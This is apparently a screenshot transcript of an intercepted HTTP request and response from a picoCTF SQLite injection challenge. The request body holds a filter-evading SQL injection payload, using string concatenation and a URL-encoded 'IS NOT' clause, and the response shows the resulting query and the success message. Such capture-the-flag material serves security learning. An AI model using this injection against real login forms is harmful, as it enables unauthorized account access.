 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: mercury.picoctf.net:32946
3 User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://mercury.picoctf.net:32946
10 Connection: close
11 Referer: http://mercury.picoctf.net:32946/
12 Cookie: PHPSESSID=67qga8djhoen5mneljatrhubl6
13 Upgrade-Insecure-Requests: 1
14
15 user=ad'||'min&pass=%61%27%20%49%53%20%4e%4f%54%20%27%62
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
SELECT username, password FROM users WHERE
username='ad'||'min' AND password='a' IS NOT 'b'
Filtered SQLite Injection Challenge #3
Congrats! You won! Check out filter.php
Username
Password
SIGN IN